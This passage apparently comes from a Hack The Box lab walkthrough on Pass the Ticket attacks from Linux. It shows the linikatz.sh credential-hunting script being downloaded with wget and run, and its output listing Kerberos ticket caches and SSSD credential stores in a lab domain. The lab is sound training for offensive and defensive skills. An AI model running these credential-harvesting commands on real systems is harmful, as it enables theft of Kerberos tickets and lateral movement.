 Pass the Ticket (PtT) from Linux
DrAsstrange@htb[/htb]$ wget https://raw.githubusercontent.com/CiscoCXSecurity/linikatz/master/linikatz.sh
DrAsstrange@htb[/htb]$ /opt/linikatz.sh
 _ _       _ _         _
| (_)_ __ (_) | ____ _| |_ ____
| | | '_ \| | |/ / _` | __|_  /
| | | | | | |   < (_| | |_ / /
|_|_|_| |_|_|_|\_\__,_|\__/___|
=[ @timb_machine ]=
I: [freeipa-check] FreeIPA AD configuration
-rw-r--r-- 1 root root 959 Mar  4  2020 /etc/pki/fwupd/GPG-KEY-Linux-Vendor-Firmware-Service
-rw-r--r-- 1 root root 2169 Mar  4  2020 /etc/pki/fwupd/GPG-KEY-Linux-Foundation-Firmware
-rw-r--r-- 1 root root 1702 Mar  4  2020 /etc/pki/fwupd/GPG-KEY-Hughski-Limited
-rw-r--r-- 1 root root 1679 Mar  4  2020 /etc/pki/fwupd/LVFS-CA.pem
-rw-r--r-- 1 root root 2169 Mar  4  2020 /etc/pki/fwupd-metadata/GPG-KEY-Linux-Foundation-Metadata
-rw-r--r-- 1 root root 959 Mar  4  2020 /etc/pki/fwupd-metadata/GPG-KEY-Linux-Vendor-Firmware-Service
-rw-r--r-- 1 root root 1679 Mar  4  2020 /etc/pki/fwupd-metadata/LVFS-CA.pem
I: [sss-check] SSS AD configuration
-rw------- 1 root root 1609728 Oct 10 19:55 /var/lib/sss/db/timestamps_inlanefreight.htb.ldb
-rw------- 1 root root 1286144 Oct  7 12:17 /var/lib/sss/db/config.ldb
-rw------- 1 root root 4154 Oct 10 19:48 /var/lib/sss/db/ccache_INLANEFREIGHT.HTB
-rw------- 1 root root 1609728 Oct 10 19:55 /var/lib/sss/db/cache_inlanefreight.htb.ldb
-rw------- 1 root root 1286144 Oct  4 16:26 /var/lib/sss/db/sssd.ldb
-rw-rw-r-- 1 root root 10406312 Oct 10 19:54 /var/lib/sss/mc/initgroups
-rw-rw-r-- 1 root root 6406312 Oct 10 19:55 /var/lib/sss/mc/group
-rw-rw-r-- 1 root root 8406312 Oct 10 19:53 /var/lib/sss/mc/passwd
-rw-r--r-- 1 root root 113 Oct  7 12:17 /var/lib/sss/pubconf/krb5.include.d/localauth_plugin
-rw-r--r-- 1 root root 40 Oct  7 12:17 /var/lib/sss/pubconf/krb5.include.d/krb5_libdefaults
-rw-r--r-- 1 root root 15 Oct  7 12:17 /var/lib/sss/pubconf/krb5.include.d/domain_realm_inlanefreight_htb
-rw-r--r-- 1 root root 12 Oct 10 19:55 /var/lib/sss/pubconf/kdcinfo.INLANEFREIGHT.HTB
-rw------- 1 root root 504 Oct  6 11:16 /etc/sssd/sssd.conf
I: [vintella-check] VAS AD configuration
I: [pbis-check] PBIS AD configuration
I: [samba-check] Samba configuration